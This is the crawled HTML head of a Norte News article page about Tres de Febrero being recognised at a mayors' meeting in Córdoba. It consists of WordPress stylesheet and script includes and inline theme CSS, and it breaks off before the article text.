

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/tres-de-febrero-reconocida-en-un-encuentro-de-intendentes-en-cordoba/
body_size: 27260
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Tres de Febrero reconocida en un encuentro de intendentes en Córdoba &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Ftres-de-febrero-reconocida-en-un-encuentro-de-intendentes-en-cordoba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Ftres-de-febrero-reconocida-en-un-encuentro-de-intendentes-en-cordoba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769974171&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769974171&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769974171&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/78870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/tres-de-febrero-reconocida-en-un-encuentro-de-intendentes-en-cordoba/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=78870' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper 